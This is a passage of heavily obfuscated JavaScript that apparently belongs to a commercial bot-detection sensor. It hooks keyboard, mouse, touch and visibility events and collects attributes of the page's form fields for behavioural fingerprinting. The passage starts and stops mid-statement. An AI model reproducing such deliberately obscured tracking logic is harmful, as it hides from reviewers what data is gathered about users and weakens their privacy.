(Uj[qM()[qp(UV)](pU,BN)])()[YQ()[nM(d0)].call(null,RQ,IY(IY(Ak)),EsJ,cl)]();Y9J=Uj[DM(typeof LM()[Gt(p4)],'undefined')?LM()[Gt(In)](DFJ,Qn,kQJ,JK):LM()[Gt(cn)](d0,Qt,kW,Qf)],R8J=Y9J[gI()[TZ(jw)].apply(null,[dW,TI,B9,gm,JK])],s8J=Y9J[xN()[LY(Dt)](QdJ,[qL,In],Kp,G2)],YTJ=Y9J[qM()[qp(Dn)](fY,SJJ)],sOJ=Y9J[DM(typeof YQ()[nM(SU)],bL([],[][[]]))?YQ()[nM(fM)](V8,C7,XAJ,Om):YQ()[nM(FFJ)](IY(sp),FO,qX,BY)],sqJ=Y9J[Ek()[Qv(sZ)].call(null,kI,IFJ,Af)],GOJ=Y9J[LM()[Gt(D1J)](n0,IY(IY(Ak)),Yt,JK)],dfJ=Y9J[qM()[qp(z6J)](Nq,wh)],xIJ=Y9J[YQ()[nM(zxJ)](G2,h9,LV,cL)];OlJ=Uj[gI()[TZ(kZ)].apply(null,[If,Gr,Dt,q4,l8])][Ek()[Qv(UW)](cw,qg,CL)]();pLJ=Uj[qM()[qp(JK)](D7,Xk)][LM()[Gt(IW)].apply(null,[p4,JK,q1J,CL])](pQ(OlJ,H7J));{var W4J;return W4J=xlJ[YQ()[nM(Dt)](IY([]),mZ,rU,EX)](DM(typeof YQ()[nM(G2)],'undefined')?YQ()[nM(fM)](zT,UV,Jw,EgJ):YQ()[nM(Gq)](rt,mZ,NE,Gm),RX(JA,[LM()[Gt(Sw)](Lq,Af,SdJ,IY([])),Ak,YQ()[nM(pU)].apply(null,[Nq,BY,bbJ,sZ]),RX(JA,[xN()[LY(nK)](cf,[CX,pY],pY,V8),K9J,rQ(typeof gI()[TZ(Dt)],bL([],[][[]]))?gI()[TZ(jw)].apply(null,[dW,C8,nk,gm,JK]):gI()[TZ(In)](mgJ,rw,nZ,LkJ,XgJ),R8J?R8J:null,YQ()[nM(SV)](IY(IY([])),pT,ng,B9),OmJ,DM(typeof gI()[TZ(kE)],bL([],[][[]]))?gI()[TZ(In)](CY,C8,G2,xI,Dh):gI()[TZ(pT)](gCJ,EV,IY(sp),fZ,pY),sOJ,rQ(typeof LM()[Gt(RL)],bL([],[][[]]))?LM()[Gt(pB)](x2,RY,lw,IY(IY({}))):LM()[Gt(In)].call(null,FEJ,UV,YPJ,Dt),sqJ,DM(typeof Ek()[Qv(FX)],'undefined')?Ek()[Qv(D8)].apply(null,[K2,Zv,Nq]):Ek()[Qv(M0)].call(null,Nr,x0,cw),s8J?s8J:null,LM()[Gt(FX)](f3,Qn,v4,IY([])),YTJ,rQ(typeof YQ()[nM(M0)],'undefined')?YQ()[nM(jV)](IY(Ak),IY(IY(Ak)),JN,RL):YQ()[nM(fM)].apply(null,[RL,Ak,TI,Af]),A7J,LM()[Gt(kzJ)](TW,Yk,DJJ,h9),dfJ,Ek()[Qv(Uf)].apply(null,[GB,qYJ,Hp]),xIJ,LM()[Gt(SV)].call(null,jB,IY([]),n4,MV),GOJ,qM()[qp(Uf)](rO,x0),SOJ,gI()[TZ(Gq)].apply(null,[KAJ,Kp,MV,cW,Qn]),SqJ]),Ek()[Qv(pU)](vw,CK,Nq),pLJ])),hp.pop(),W4J;}case D7:xlJ[xN()[LY(hQ)].call(null,If,BY,In,vw)]=D7;xlJ[LM()[Gt(S6J)](kGJ,C7,bN,K8)]=xlJ[qM()[qp(CL)].call(null,EV,bn)](pY);{var w9J;return w9J=xlJ[YQ()[nM(Dt)](RL,IY(IY(Ak)),rU,EX)](YQ()[nM(Gq)].apply(null,[GM,cL,NE,Gm]),RX(JA,[LM()[Gt(Sw)].call(null,Lq,YK,SdJ,fM),XGJ,YQ()[nM(pU)](Jf,IY(Ak),bbJ,sZ),RX(JA,[qM()[qp(Tm)].apply(null,[Sw,hT]),Nf(qb,[xlJ[LM()[Gt(S6J)].call(null,kGJ,RY,bN,YK)]&&xlJ[LM()[Gt(S6J)](kGJ,n0,bN,IY(sp))][rQ(typeof Ek()[Qv(d0)],bL([],[][[]]))?Ek()[Qv(Tq)](Df,PM,GV):Ek()[Qv(D8)].call(null,W9,EZ,sp)]?xlJ[LM()[Gt(S6J)](kGJ,kE,bN,MV)][Ek()[Qv(Tq)](Df,PM,CY)]:Uj[qM()[qp(Qn)](DV,EgJ)](xlJ[rQ(typeof LM()[Gt(Ut)],bL([],[][[]]))?LM()[Gt(S6J)].apply(null,[kGJ,jv,bN,Eh]):LM()[Gt(In)](j4,SW,x1J,IY(sp))])])])])),hp.pop(),w9J;}case vw:case DM(typeof LM()[Gt(QB)],bL('',[][[]]))?LM()[Gt(In)](rxJ,G2,k9,Fp):LM()[Gt(Eh)](SW,Nq,rK,P9):{var qVJ;return qVJ=xlJ[LM()[Gt(UV)].call(null,J4,Kp,lw,Nq)](),hp.pop(),qVJ;}}hp.pop();},null,null,[[pY,D7]],Uj[LM()[Gt(C8)].call(null,zPJ,VU,sJJ,V8)]),hp.pop(),XfJ;};TWJ=[Ek()[Qv(D1J)](km,Rw,jv),LM()[Gt(kr)].apply(null,[Gm,Zt,IkJ,rt]),YQ()[nM(AB)](Cr,Eh,rCJ,sl),LM()[Gt(EX)](wHJ,Gq,jQJ,IY(IY({}))),Ek()[Qv(IW)].apply(null,[B2,Bq,SU]),LM()[Gt(D1J)](n0,Lg,Bq,pY),Ek()[Qv(EX)].call(null,jV,LV,IY(IY(sp))),Ph()[SY(kr)](Ut,fl,GM,XZ,Zt),Ek()[Qv(Df)].call(null,KKJ,Pf,l8),LM()[Gt(Df)](GjJ,Qf,mV,CY)];L7J[xN()[LY(hQ)](m9,BY,In,BY)]=JK;if(IY(InJ(IY(IY([]))))){L7J[gI()[TZ(Kp)].call(null,Tf,bW,Eh,GM,In)]=D8;break;}{var pqJ;return pqJ=L7J[YQ()[nM(Dt)](CL,IY(sp),UL,EX)](DM(typeof YQ()[nM(C8)],'undefined')?YQ()[nM(fM)].call(null,EV,C8,p8,Uc):YQ()[nM(Gq)].call(null,Qn,Qt,zm,Gm),RX(JA,[rQ(typeof LM()[Gt(Nq)],'undefined')?LM()[Gt(Sw)].apply(null,[Lq,hQ,En,IY(IY({}))]):LM()[Gt(In)].apply(null,[dN,nZ,MT,IY(sp)]),cRJ,YQ()[nM(pU)](Ak,Cr,Pf,sZ),{}])),hp.pop(),pqJ;}case D8:L7J[gI()[TZ(Kp)].call(null,Tf,Qt,IY(Ak),GM,In)]=Bd[YQ()[nM(t8)](IY([]),Kp,WQ,HX)]();{var c9J;return c9J=S7J()[qM()[qp(fr)].apply(null,[kE,z4])](Uj[LM()[Gt(C8)].apply(null,[zPJ,cw,RvJ,jw])][Ek()[Qv(OX)](Mf,dk,cL)]([F8J(),QVJ(Uj[rQ(typeof LM()[Gt(CY)],'undefined')?LM()[Gt(Kp)](cW,nn,IFJ,K8):LM()[Gt(In)].call(null,Nr,cl,OAJ,IM)],Ph()[SY(VU)].apply(null,[mxJ,h9,IY(IY({})),PJJ,In]))])),hp.pop(),c9J;}case fM:B9J=L7J[gI()[TZ(Zt)](lV,nk,IY(IY([])),G4,In)];nfJ=g4J(B9J,pY);sIJ=nfJ[Ak];B7J=nfJ[sp];bqJ=SrJ(sIJ,B7J);{var mLJ;return mLJ=L7J[rQ(typeof YQ()[nM(Zt)],bL('',[][[]]))?YQ()[nM(Dt)](tW,f3,UL,EX):YQ()[nM(fM)](x2,IY(IY(sp)),cRJ,FV)](YQ()[nM(Gq)](cw,Af,zm,Gm),bqJ),hp.pop(),mLJ;}case jv:L7J[xN()[LY(hQ)](m9,BY,In,Jf)]=jv;L7J[LM()[Gt(S6J)].apply(null,[kGJ,IY({}),Vl,Zv])]=L7J[rQ(typeof qM()[qp(G4)],'undefined')?qM()[qp(CL)](EV,sv):qM()[qp(jv)](pT,x0J)](rW[mZ]);{var T9J;return T9J=L7J[YQ()[nM(Dt)].apply(null,[SW,kr,UL,EX])](DM(typeof YQ()[nM(Br)],bL([],[][[]]))?YQ()[nM(fM)](Ak,hQ,dAJ,jB):YQ()[nM(Gq)](JY,IY(IY(sp)),zm,Gm),RX(JA,[LM()[Gt(Sw)].call(null,Lq,YK,En,IY(IY(sp))),rW[BY],YQ()[nM(pU)].call(null,IY(IY({})),RY,Pf,sZ),RX(JA,[qM()[qp(Tm)].apply(null,[Sw,XR]),Nf(qb,[L7J[LM()[Gt(S6J)].apply(null,[kGJ,IY([]),Vl,jw])]&&L7J[DM(typeof LM()[Gt(QZ)],bL([],[][[]]))?LM()[Gt(In)].call(null,xJJ,IY({}),Qf,FO):LM()[Gt(S6J)](kGJ,Dq,Vl,nZ)][Ek()[Qv(Tq)].apply(null,[Df,G0,JY])]?L7J[LM()[Gt(S6J)](kGJ,Dt,Vl,GV)][DM(typeof Ek()[Qv(UW)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[NI,mE,kB]):Ek()[Qv(Tq)].call(null,Df,G0,x2)]:Uj[qM()[qp(Qn)](DV,G7)](L7J[LM()[Gt(S6J)](kGJ,IY(Ak),Vl,IY(IY(sp)))])])])])),hp.pop(),T9J;}case Bd[Ek()[Qv(Pm)](UW,l7,G2)]():case LM()[Gt(Eh)].call(null,SW,IY(IY([])),ZQ,d0):{var zOJ;return zOJ=L7J[LM()[Gt(UV)](J4,Dq,NHJ,sp)](),hp.pop(),zOJ;}}hp.pop();},null,null,[[JK,jv]],Uj[LM()[Gt(C8)].call(null,zPJ,BY,j0J,IY(IY({})))]),hp.pop(),T7J;};var C7J=function(){hp.push(mf);if(hrJ){hp.pop();return;}hrJ=function(xFJ){return f6J.apply(this,[WC,arguments]);};Uj[DM(typeof Ek()[Qv(V8)],'undefined')?Ek()[Qv(D8)].apply(null,[kQJ,l9,CY]):Ek()[Qv(rt)](M4,xU,IY([]))][YQ()[nM(QB)](WU,Zg,D4,Uf)](YQ()[nM(QZ)].call(null,IY(IY(Ak)),jw,fp,pU),hrJ);hp.pop();};var q8J=function(){hp.push(Sq);if(hrJ){Uj[Ek()[Qv(rt)](M4,zp,CL)][DM(typeof Ek()[Qv(hQ)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[AB,Ak,IY({})]):Ek()[Qv(sY)](NsJ,R9,Yk)](DM(typeof YQ()[nM(GM)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[EI,RL,X9,cAJ]):YQ()[nM(QZ)].call(null,pT,FO,nv,pU),hrJ);hrJ=null;}hp.pop();};var mTJ=function(Q7J,AWJ){return f6J(gC,[Q7J])||f6J(Mz,[Q7J,AWJ])||XWJ(Q7J,AWJ)||f6J(Cd,[]);};var XWJ=function(kmJ,CqJ){hp.push(VX);if(IY(kmJ)){hp.pop();return;}if(DM(typeof kmJ,xN()[LY(Qn)].apply(null,[np,MT,rt,bW]))){var xmJ;return hp.pop(),xmJ=f6J(lb,[kmJ,CqJ]),xmJ;}var J9J=Uj[DM(typeof Ek()[Qv(fY)],'undefined')?Ek()[Qv(D8)].call(null,JsJ,gJJ,IY(Ak)):Ek()[Qv(Kp)](Af,Kr,IY(Ak))][rQ(typeof qM()[qp(fw)],bL([],[][[]]))?qM()[qp(pY)](Ut,DN):qM()[qp(jv)](nFJ,pr)][YQ()[nM(d0)].call(null,IY(Ak),Jn,EL,cl)].call(kmJ)[Ek()[Qv(TI)](IM,Pp,JY)](rW[pY],Cm(sp));if(DM(J9J,Ek()[Qv(Kp)].apply(null,[Af,Kr,IM]))&&kmJ[LM()[Gt(Lg)].apply(null,[AB,RY,Wl,EI])])J9J=kmJ[LM()[Gt(Lg)](AB,rt,Wl,jw)][YQ()[nM(D7)](VU,CQ,QL,Af)];if(DM(J9J,YQ()[nM(rw)].call(null,IY({}),CY,hn,YB))||DM(J9J,Ek()[Qv(Jn)](M0,wv,pY))){var WfJ;return WfJ=Uj[LM()[Gt(n0)].call(null,O2,Lg,V0,SW)][DM(typeof gI()[TZ(JK)],bL(YQ()[nM(rt)](C7,IY([]),Vh,Zt),[][[]]))?gI()[TZ(In)](PB,kr,d0,rh,HxJ):gI()[TZ(cZ)].call(null,IU,RL,RL,qq,In)](kmJ),hp.pop(),WfJ;}if(DM(J9J,LM()[Gt(p4)].call(null,jV,pT,ct,C7))||new (Uj[qM()[qp(Hp)](Jn,Xv)])(Ph()[SY(Dt)].call(null,wHJ,Dt,IY(IY(sp)),Ev,ft))[Ph()[SY(FO)].call(null,NO,vw,Jn,wn,In)](J9J)){var UVJ;return hp.pop(),UVJ=f6J(lb,[kmJ,CqJ]),UVJ;}hp.pop();};var Q8J=function(TOJ,rTJ){hp.push(IFJ);var j7J=WgJ(TOJ,rTJ,VlJ,llJ,Uj[LM()[Gt(Kp)](cW,L3,lGJ,SU)].bmak[Ek()[Qv(wHJ)](rh,LK,Br)]);if(j7J&&IY(j7J[qM()[qp(Zg)](Lg,RU)])){VlJ=j7J[LM()[Gt(Yg)].apply(null,[hr,SW,QS,IY(Ak)])];llJ=j7J[xN()[LY(kZ)].call(null,SFJ,AzJ,n0,bW)];w3J+=j7J[xN()[LY(nK)](BGJ,[CX,pY],pY,BY)];if(f8J&&DM(rTJ,pY)&&BO(q3J,rW[sp])){TwJ=JK;LlJ(IY(P1));q3J++;}}hp.pop();};var TqJ=function(A4J,X7J){hp.push(M5J);var OwJ=EnJ(A4J,X7J,Uj[LM()[Gt(Kp)].call(null,cW,d0,HB,cL)].bmak[Ek()[Qv(wHJ)].call(null,rh,b0,L3)]);if(OwJ){w3J+=OwJ[xN()[LY(nK)](b0J,[CX,pY],pY,tW)];if(f8J&&OwJ[YQ()[nM(IM)](GV,kr,kK,SjJ)]){TwJ=In;LlJ(IY(IY(rG)),OwJ[YQ()[nM(IM)](f3,VU,kK,SjJ)]);}else if(f8J&&DM(X7J,Qn)){TwJ=sp;f3J=IY(rG);LlJ(IY([]));}if(f8J&&IY(f3J)&&DM(OwJ[Ph()[SY(cZ)](sJJ,Zv,Zt,TtJ,rt)],hQ)){TwJ=rW[d0];LlJ(IY([]));}}hp.pop();};var VTJ=function(pTJ,lLJ){hp.push(zxJ);var DZJ=OQJ(pTJ,lLJ,Uj[LM()[Gt(Kp)].call(null,cW,IY(sp),dpJ,Jn)].bmak[rQ(typeof Ek()[Qv(sp)],bL('',[][[]]))?Ek()[Qv(wHJ)](rh,dn,fM):Ek()[Qv(D8)](RPJ,QW,IY(IY([])))]);if(DZJ){w3J+=DZJ[xN()[LY(nK)](f1J,[CX,pY],pY,cZ)];if(f8J&&DZJ[DM(typeof YQ()[nM(wHJ)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[vw,nZ,wFJ,OZ]):YQ()[nM(IM)].call(null,SU,GV,mI,SjJ)]){TwJ=In;LlJ(IY({}),DZJ[YQ()[nM(IM)].call(null,fr,Eh,mI,SjJ)]);}}hp.pop();};var xqJ=function(AmJ){hp.push(vxJ);var UZJ=kPJ(AmJ,Uj[LM()[Gt(Kp)].call(null,cW,SU,hCJ,IY(Ak))].bmak[Ek()[Qv(wHJ)].apply(null,[rh,Pg,Br])]);if(UZJ){w3J+=UZJ[DM(typeof xN()[LY(hQ)],'undefined')?xN()[LY(pY)].apply(null,[Gc,DjJ,B1J,Yk]):xN()[LY(nK)].call(null,P6J,[CX,pY],pY,SU)];if(f8J&&UZJ[DM(typeof YQ()[nM(Yg)],bL('',[][[]]))?YQ()[nM(fM)](d0,zT,hW,SCJ):YQ()[nM(IM)].call(null,l8,Eh,R5J,SjJ)]){TwJ=In;LlJ(IY(IY(rG)),UZJ[YQ()[nM(IM)].call(null,In,cw,R5J,SjJ)]);}}hp.pop();};var KVJ=function(x7J,wTJ){hp.push(A9);var wrJ=jNJ(x7J,wTJ,Uj[LM()[Gt(Kp)](cW,sl,dAJ,GV)].bmak[DM(typeof Ek()[Qv(AB)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,pbJ,Rp,x2):Ek()[Qv(wHJ)](rh,bk,IY({}))]);if(wrJ){w3J+=wrJ[xN()[LY(nK)].call(null,RDJ,[CX,pY],pY,EI)];if(f8J&&wrJ[rQ(typeof YQ()[nM(Mf)],bL([],[][[]]))?YQ()[nM(IM)](IY(IY(sp)),zT,kd,SjJ):YQ()[nM(fM)](s3,IY(Ak),T2,IS)]){TwJ=In;LlJ(IY([]),wrJ[YQ()[nM(IM)](C7,IY([]),kd,SjJ)]);}else if(f8J&&DM(wTJ,sp)&&(DM(wrJ[Ek()[Qv(Af)](P4,bT,Dq)],Zt)||DM(wrJ[rQ(typeof Ek()[Qv(tW)],bL([],[][[]]))?Ek()[Qv(Af)](P4,bT,Af):Ek()[Qv(D8)].apply(null,[x2,gw,Hp])],f3))){TwJ=Qn;LlJ(IY(P1));}}hp.pop();};var GmJ=function(kTJ,PVJ){hp.push(mX);var vTJ=xpJ(kTJ,PVJ,Uj[rQ(typeof LM()[Gt(OX)],'undefined')?LM()[Gt(Kp)](cW,TI,Yf,Yk):LM()[Gt(In)].apply(null,[jsJ,Af,KS,IY(IY(sp))])].bmak[Ek()[Qv(wHJ)].call(null,rh,kM,nK)]);if(vTJ){w3J+=vTJ[xN()[LY(nK)](MM,[CX,pY],pY,C7)];if(f8J&&DM(PVJ,rW[Mf])&&vTJ[YQ()[nM(CY)](fr,MV,KGJ,Lg)]){TwJ=pY;LlJ(IY({}));}}hp.pop();};var GZJ=function(QfJ){var A9J=zqJ[QfJ];if(rQ(vwJ,A9J)){if(DM(A9J,PlJ)){nOJ();}else if(DM(A9J,gLJ)){p7J();}vwJ=A9J;}};var v4J=function(I7J){GZJ(I7J);hp.push(PJJ);try{var frJ=hp.length;var pmJ=IY([]);var HqJ=f8J?Yg:Dq;if(BO(GlJ,HqJ)){var UmJ=pQ(CAJ(),Uj[LM()[Gt(Kp)](cW,IY(IY(Ak)),AdJ,Yk)].bmak[Ek()[Qv(wHJ)](rh,AR,In)]);var zWJ=YQ()[nM(rt)](IY({}),IY(IY([])),AUJ,Zt)[Ek()[Qv(kE)].call(null,WU,Zf,zT)](I7J,Ek()[Qv(h9)](pB,AJ,IY({})))[Ek()[Qv(kE)](WU,Zf,IY(sp))](UmJ,LM()[Gt(FO)].call(null,OX,Jf,Jm,cn));RfJ=bL(RfJ,zWJ);}GlJ++;}catch(BwJ){hp.splice(pQ(frJ,sp),Infinity,PJJ);}hp.pop();};var p7J=function(){hp.push(Uq);if(UWJ){var HwJ=RX(JA,[qM()[qp(fl)](Df,KMJ),qM()[qp(kE)](jw,JQ),Ek()[Qv(K8)].apply(null,[RL,dY,O2]),Uj[Ek()[Qv(rt)](M4,cp,IY(sp))][qM()[qp(Q2)](QX,XY)],Ek()[Qv(MV)](p4,Zp,kr),Uj[Ek()[Qv(rt)](M4,cp,Zt)][YQ()[nM(GS)](mZ,sp,Js,Kp)]]);VTJ(HwJ,Lg);}hp.pop();};var nOJ=function(){hp.push(Df);if(UWJ){var ZlJ=RX(JA,[qM()[qp(fl)](Df,TW),LM()[Gt(mZ)](Af,kr,Or,km),Ek()[Qv(K8)](RL,WCJ,kr),Uj[DM(typeof Ek()[Qv(sl)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[gGJ,d5J,pT]):Ek()[Qv(rt)](M4,RU,Kp)][qM()[qp(Q2)](QX,OM)],Ek()[Qv(MV)].apply(null,[p4,ON,IY(IY([]))]),Uj[Ek()[Qv(rt)].call(null,M4,RU,BY)][YQ()[nM(GS)].apply(null,[pY,Eh,gq,Kp])]]);VTJ(ZlJ,D8);}hp.pop();};var VWJ=function(){hp.push(z7);if(IY(d3J)){try{var FfJ=hp.length;var sTJ=IY(IY(rG));C4J=bL(C4J,qM()[qp(GM)](Fp,kV));var QwJ=Uj[Ek()[Qv(rt)](M4,jp,IY(IY([])))][qM()[qp(Yg)].apply(null,[Q2,SL])](LM()[Gt(vw)](WU,RY,zF,Mf));if(rQ(QwJ[qM()[qp(j5J)].call(null,Hk,m4)],undefined)){C4J=bL(C4J,Ph()[SY(km)].apply(null,[nnJ,Qf,FO,kNJ,sp]));xZJ*=J4;}else{C4J=bL(C4J,YQ()[nM(W9)].apply(null,[IY([]),IY(IY(Ak)),Ol,kr]));xZJ*=IS;}}catch(kZJ){hp.splice(pQ(FfJ,sp),Infinity,z7);C4J=bL(C4J,YQ()[nM(QW)].apply(null,[nk,GM,gQ,MV]));xZJ*=IS;}d3J=IY(rG);}var PwJ=YQ()[nM(rt)].call(null,IY([]),K8,ht,Zt);var d8J=gI()[TZ(P9)](sCJ,Lg,Hp,C8,Qn);if(rQ(typeof Uj[Ek()[Qv(rt)].apply(null,[M4,jp,RQ])][YQ()[nM(jjJ)](WU,Af,PL,tW)],LM()[Gt(D7)](kE,f3,qB,IY([])))){d8J=YQ()[nM(jjJ)](fM,Jf,PL,tW);PwJ=LM()[Gt(Zr)].call(null,GB,Qt,EQ,tW);}else if(rQ(typeof Uj[Ek()[Qv(rt)](M4,jp,VU)][Ek()[Qv(Iw)](nk,pFJ,Jf)],LM()[Gt(D7)].call(null,kE,tW,qB,V8))){d8J=rQ(typeof Ek()[Qv(RY)],bL([],[][[]]))?Ek()[Qv(Iw)].call(null,nk,pFJ,IY(sp)):Ek()[Qv(D8)](C9,fX,GM);PwJ=qM()[qp(fK)](wHJ,Pk);}else if(rQ(typeof Uj[Ek()[Qv(rt)](M4,jp,vw)][gI()[TZ(TI)](czJ,Fp,SU,MvJ,D8)],LM()[Gt(D7)](kE,IY(sp),qB,Eh))){d8J=gI()[TZ(TI)](czJ,sp,B9,MvJ,D8);PwJ=rQ(typeof YQ()[nM(P4)],bL('',[][[]]))?YQ()[nM(HX)](GV,ft,H0,f0J):YQ()[nM(fM)](IY(IY(sp)),n0,DxJ,NB);}else if(rQ(typeof Uj[Ek()[Qv(rt)].call(null,M4,jp,h9)][gI()[TZ(Hp)].apply(null,[US,bW,K8,JY,Kp])],rQ(typeof LM()[Gt(Cr)],bL([],[][[]]))?LM()[Gt(D7)](kE,Eh,qB,P9):LM()[Gt(In)].apply(null,[wjJ,IY(IY(Ak)),Dr,n0]))){d8J=rQ(typeof gI()[TZ(VU)],bL(YQ()[nM(rt)].call(null,L3,O2,ht,Zt),[][[]]))?gI()[TZ(Hp)](US,ft,IY({}),JY,Kp):gI()[TZ(In)](U9,B9,zT,Gq,IzJ);PwJ=xN()[LY(sl)](US,Ak,vw,fr);}if(Uj[Ek()[Qv(rt)](M4,jp,cl)][YQ()[nM(QB)].apply(null,[MV,IY(IY({})),NE,Uf])]&&rQ(d8J,gI()[TZ(P9)](sCJ,hQ,sl,C8,Qn))){g9J=VOJ.bind(null,d8J);q9J=EIJ.bind(null,pY);zlJ=EIJ.bind(null,rW[Mf]);Uj[Ek()[Qv(rt)](M4,jp,IY(Ak))][YQ()[nM(QB)](SW,IY(IY({})),NE,Uf)](PwJ,g9J,IY(rG));Uj[LM()[Gt(Kp)](cW,fr,gdJ,Zv)][YQ()[nM(QB)](km,Kp,NE,Uf)](qM()[qp(GjJ)].apply(null,[t8,AKJ]),q9J,IY(IY({})));Uj[LM()[Gt(Kp)](cW,Nq,gdJ,IY([]))][YQ()[nM(QB)].apply(null,[n0,L3,NE,Uf])](LM()[Gt(DAJ)](P9,Jn,zM,tW),zlJ,IY(IY(P1)));}hp.pop();};var pWJ=function(){hp.push(rf);if(DM(E8J,Ak)&&Uj[LM()[Gt(Kp)].call(null,cW,km,f2,IY([]))][YQ()[nM(QB)](IY(IY(Ak)),fl,QvJ,Uf)]){Uj[LM()[Gt(Kp)](cW,RL,f2,JK)][rQ(typeof YQ()[nM(Af)],bL([],[][[]]))?YQ()[nM(QB)].call(null,IY(Ak),IY(Ak),QvJ,Uf):YQ()[nM(fM)](WU,n0,Z8,KGJ)](qM()[qp(NsJ)](jv,vE),r4J,IY(rG));Uj[LM()[Gt(Kp)](cW,EI,f2,BY)][YQ()[nM(QB)](x2,IY(sp),QvJ,Uf)](Ek()[Qv(f0J)](G2,Jr,CY),MfJ,IY(rG));E8J=sp;}hp.pop();VlJ=Ak;llJ=Ak;};var HfJ=function(){hp.push(AjJ);if(IY(mVJ)){try{var ffJ=hp.length;var UqJ=IY({});C4J=bL(C4J,gI()[TZ(Qn)].call(null,B8,CQ,L3,SX,sp));if(rQ(Uj[Ek()[Qv(rt)](M4,CU,CL)][xN()[LY(zT)].call(null,Pf,VzJ,In,bW)],undefined)){C4J=bL(C4J,Ph()[SY(km)](nnJ,RL,Ak,Bw,sp));xZJ*=qxJ;}else{C4J=bL(C4J,YQ()[nM(W9)](hQ,jw,hm,kr));xZJ*=Yf;}}catch(KWJ){hp.splice(pQ(ffJ,sp),Infinity,AjJ);C4J=bL(C4J,YQ()[nM(QW)](Qt,s3,nv,MV));xZJ*=Yf;}mVJ=IY(IY({}));}var ZqJ=YQ()[nM(rt)](pY,n0,JvJ,Zt);var hLJ=Cm(rW[sp]);var mwJ=Uj[Ek()[Qv(rt)](M4,CU,Ak)][Ek()[Qv(N3)](cL,ddJ,jw)](YQ()[nM(QZ)].call(null,hQ,cw,QK,pU));for(var X8J=Ak;BO(X8J,mwJ[LM()[Gt(Ak)].apply(null,[JK,RL,zp,C7])]);X8J++){var BqJ=mwJ[X8J];var QmJ=QMJ(BqJ[xN()[LY(pT)](KAJ,VB,Kp,Qf)](YQ()[nM(D7)](L3,cl,jn,Af)));var tZJ=QMJ(BqJ[xN()[LY(pT)](KAJ,VB,Kp,fr)](LM()[Gt(TI)].call(null,IW,SW,Lv,jv)));var XIJ=BqJ[xN()[LY(pT)].apply(null,[KAJ,VB,Kp,kZ])](Ek()[Qv(TjJ)](Eh,Z7,Nq));var lfJ=Xm(XIJ,null)?rW[In]:sp;var WlJ=BqJ[xN()[LY(pT)](KAJ,VB,Kp,Yk)](qM()[qp(fl)].apply(null,[Df,Dr]));var bwJ=Xm(WlJ,null)?Cm(sp):QFJ(WlJ);var RwJ=BqJ[xN()[LY(pT)](KAJ,VB,Kp,Nq)](YQ()[nM(SjJ)](nn,pT,KI,kzJ));if(Xm(RwJ,null))hLJ=Cm(sp);else{RwJ=RwJ[qM()[qp(jS)](J4,wh)]();if(DM(RwJ,rQ(typeof LM()[Gt(S6J)],bL([],[][[]]))?LM()[Gt(FsJ)].call(null,rO,WU,ZJJ,SU):LM()[Gt(In)].call(null,rxJ,Lg,GS,hQ)))hLJ=Ak;else if(DM(RwJ,YQ()[nM(U7)](rw,vw,R1J,jW)))hLJ=sp;else hLJ=pY;}var bTJ=BqJ[xN()[LY(x2)].apply(null,[QdJ,WU,Kp,Kp])];var h7J=BqJ[rQ(typeof qM()[qp(QW)],'undefined')?qM()[qp(l8)].apply(null,[TW,M8]):qM()[qp(jv)](G7,JjJ)];var R9J=Ak;var GqJ=Ak;if(bTJ&&rQ(bTJ[LM()[Gt(Ak)](JK,kZ,zp,IM)],rW[In])){GqJ=sp;}if(h7J&&rQ(h7J[LM()[Gt(Ak)](JK,Lg,zp,cl)],Ak)&&(IY(GqJ)||rQ(h7J,bTJ))){R9J=sp;}if(rQ(bwJ,rW[Kp])){ZqJ=YQ()[nM(rt)](C8,CQ,JvJ,Zt)[DM(typeof Ek()[Qv(Df)],'undefined')?Ek()[Qv(D8)](D4,xE,nk):Ek()[Qv(kE)](WU,LHJ,Fp)](bL(ZqJ,bwJ),Ek()[Qv(h9)].call(null,pB,jM,Af))[Ek()[Qv(kE)](WU,LHJ,mZ)](hLJ,Ek()[Qv(h9)](pB,jM,jw))[Ek()[Qv(kE)](WU,LHJ,nZ)](R9J,Ek()[Qv(h9)].call(null,pB,jM,CL))[Ek()[Qv(kE)].apply(null,[WU,LHJ,d0])](lfJ,Ek()[Qv(h9)](pB,jM,SU))[Ek()[Qv(kE)](WU,LHJ,IY(IY([])))](tZJ,Ek()[Qv(h9)].call(null,pB,jM,pY))[Ek()[Qv(kE)](WU,LHJ,RL)](QmJ,Ek()[Qv(h9)].apply(null,[pB,jM,RY]))[Ek()[Qv(kE)](WU,LHJ,L3)](GqJ,LM()[Gt(FO)](OX,nZ,ObJ,IY(IY([]))));}}var XTJ;return hp.pop(),XTJ=ZqJ,XTJ;};var ZIJ=function(){hp.push(V8);if(IY(YWJ)){try{var SWJ=hp.length;var fwJ=IY({});C4J=bL(C4J,Ek()[Qv(Dq)](hQ,GFJ,CY));if(IY(IY(Uj[Ek()[Qv(rt)].call(null,M4,ddJ,IY(IY(sp)))][YQ()[nM(QB)](P9,IY(IY(sp)),Dw,Uf)]||Uj[Ek()[Qv(rt)].call(null,M4,ddJ,GM)][qM()[qp(E4)].apply(null,[Y7,UJJ])]))){C4J=bL(C4J,Ph()[SY(km)](nnJ,Qn,Jn,Gr,sp));xZJ=Uj[qM()[qp(JK)](D7,dtJ)][Ek()[Qv(GX)](bDJ,UV,CY)](MsJ(xZJ,rW[TI]));}else{C4J=bL(C4J,rQ(typeof YQ()[nM(sW)],'undefined')?YQ()[nM(W9)].call(null,IY(IY([])),IY(IY({})),AdJ,kr):YQ()[nM(fM)](IY(Ak),nn,k3,z4));xZJ=Uj[qM()[qp(JK)](D7,dtJ)][Ek()[Qv(GX)](bDJ,UV,O2)](MsJ(xZJ,rW[Hp]));}}catch(gIJ){hp.splice(pQ(SWJ,sp),Infinity,V8);C4J=bL(C4J,YQ()[nM(QW)](fl,Zt,DGJ,MV));xZJ=Uj[qM()[qp(JK)](D7,dtJ)][Ek()[Qv(GX)].call(null,bDJ,UV,IY(IY({})))](MsJ(xZJ,rW[Hp]));}YWJ=IY(IY([]));}var nwJ=Uj[rQ(typeof 